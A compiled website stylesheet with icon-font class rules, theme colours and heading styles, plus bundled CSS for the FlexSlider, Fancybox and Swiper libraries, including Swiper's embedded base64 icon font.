.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, #sub-banner-container .sub-banner__heading h1, h2, .callout-counter .message, h3, p.cta, h4, h5, h6, .h1, .h2, .contact_flat-form .flat-form_heading, .h3, .h4, .h5, .h6 { line-height: 1.1; }

.primary-color { color: #1A2B57; }

.secondary-color { color: #A1B3E3; }

.third-color { color: #092146; }

.white { color: #fff; }

i { vertical-align: middle; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, #sub-banner-container .sub-banner__heading h1, .h1, h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading, h3, p.cta, .h3 { color: #1A2B57; font-weight: 700; }

p.cta { margin: 10px 0; font-weight: 500; }

p.cta.secondary-color { color: #A1B3E3; line-height: 1.6; }

@media print, screen and (max-width: 63.99875em) { p.cta.secondary-color { font-size: 20px; } }

.heading { font-family: "Prompt", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

@media print, screen and (max-width: 39.99875em) { .text-center-small { text-align: center; } }

@media print, screen and (max-width: 63.99875em) { .text-center-medium { text-align: center; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > *, .fancybox-share #sub-banner-container .sub-banner__heading, #sub-banner-container .fancybox-share .sub-banner__heading, .fancybox-share #sub-banner-container .sub-banner__heading h1, #sub-banner-container .sub-banner__heading .fancybox-share h1 { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

